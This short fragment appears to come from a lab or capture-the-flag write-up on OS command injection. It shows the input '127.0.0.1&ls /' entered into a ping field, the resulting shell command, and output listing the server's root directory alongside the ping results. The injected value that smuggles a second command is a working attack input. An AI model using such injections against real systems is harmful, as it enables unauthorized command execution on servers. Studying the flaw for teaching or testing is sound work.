 127.0.0.1&ls /
PING
ping -c 3 127.0.0.1&ls /
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.046 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2030ms
rtt min/avg/max/mdev = 0.029/0.038/0.046/0.010 ms